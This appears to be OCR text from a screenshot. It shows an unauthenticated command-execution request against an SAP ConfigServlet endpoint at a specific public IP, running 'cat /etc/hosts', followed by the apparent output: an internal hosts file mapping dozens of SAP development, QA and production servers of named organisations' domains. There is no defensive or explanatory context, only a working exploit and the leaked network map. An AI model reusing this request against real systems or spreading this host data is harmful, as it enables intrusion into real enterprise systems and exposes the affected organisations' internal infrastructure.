 111.207.223.161/ctc/servlet/ConfigServlet?param=com.sap.ctc.util.FileSystemConfig;EXECUTE_CMD;CMDLINE=cat /etc/hosts
Google Translate Google Objectif Sécurité - Op...
192.0.0.145 epprd1_boot2
10.10.10.145 epprd1 epprd1_pre epprd1.beih.com.cn
10.10.10.146 epprd epprd.beih.com.cn
192.0.1.147 epprd2_boot1
192.0.0.147 epprd2_boot2
10.10.10.147 epprd2 epprd2_pre epprd2.beih.com.cn
10.10.10.130 eccdev eccdev.beih.com.cn
10.10.10.138 eccqas eccqas.beih.com.cn
10.10.10.139 ecctrn ecctrn.beih.com.cn
10.10.10.140 eccprd1 eccprd1.beih.com.cn eccprd1.powerbeijing.com
10.10.10.141 eccprd eccprd.beih.com.cn eccprd.powerbeijing.com
10.10.10.142 eccprd2 eccprd2.beih.com.cn eccprd2.powerbeijing.com
10.10.10.132 epdev epdev.beih.com.cn
10.10.10.144 epqas epqas.beih.com.cn
10.10.10.131 srmdev srmdev.beih.com.cn
10.10.10.149 srmqas srmqas.beih.com.cn
10.10.10.152 srmprd1 srmprd1.beih.com.cn
10.10.10.153 srmprd srmprd.beih.com.cn
10.10.10.154 srmprd2 srmprd2.beih.com.cn
10.10.10.136 susdev susdev.beih.com.cn
10.10.10.161 susqas susqas.beih.com.cn
10.10.10.162 susprd1 susprd1.beih.com.cn
10.10.10.163 susprd susprd.beih.com.cn
10.10.10.164 susprd2 susprd2.beih.com.cn
10.10.10.135 pidev pidev.beih.com.cn
10.10.10.181 piqas piqas.beih.com.cn
10.10.10.182 piprd1 piprd1.beih.com.cn
10.10.10.183 piprd piprd.beih.com.cn
10.10.10.184 piprd2 piprd2.beih.com.cn
10.10.10.133 bwdev bwdev.beih.com.cn
10.10.10.166 bwqas bwqas.beih.com.cn
10.10.10.167 bwprd1 bwprd1.beih.com.cn bwprd1.powerbeijing.com
10.10.10.168 bwprd bwprd.beih.com.cn bwprd.powerbeijing.com
10.10.10.174 bwprd2 bwprd2.beih.com.cn bwprd2.powerbeijing.com
10.10.10.134 bodev bodev.beih.com.cn
10.10.10.176 boqas boqas.beih.com.cn
10.10.10.177 boprd1 boprd1.beih.com.cn
10.10.10.178 boprd boprd.beih.com.cn
10.10.10.179 boprd2 boprd2.beih.com.cn
10.10.10.186 contentdev contentdev.beih.com.cn
10.10.10.187 contentprd1 contentprd1.beih.com.cn
10.10.10.188 contentprd2 contentprd2.beih.com.cn
10.10.10.137 susportaldev susportaldev.beih.com.cn
10.10.10.156 susportalqas susportalqas.beih.com.cn
10.10.10.157 srmepprd1 srmepprd1.beih.com.cn
10.10.10.158 srmepprd srmepprd.beih.com.cn